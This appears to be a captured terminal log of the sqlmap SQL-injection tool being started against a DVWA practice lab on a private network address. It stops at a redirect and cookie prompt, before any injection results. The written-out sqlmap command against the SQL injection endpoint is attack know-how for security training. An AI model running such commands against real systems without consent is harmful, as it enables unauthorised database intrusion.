 b@b:~$ sqlmap -u "http://192.168.180.135/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.11#pip}
|_ -| . ["]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:26:40 /2022-12-06/
[00:26:40] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.180.135:80/dvwa/login.php'. Do you want to follow? [Y/n] y
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=o2die5mpbqh...4fv77ebt65;security=low;sec
urity=low'). Do you want to use those [Y/n]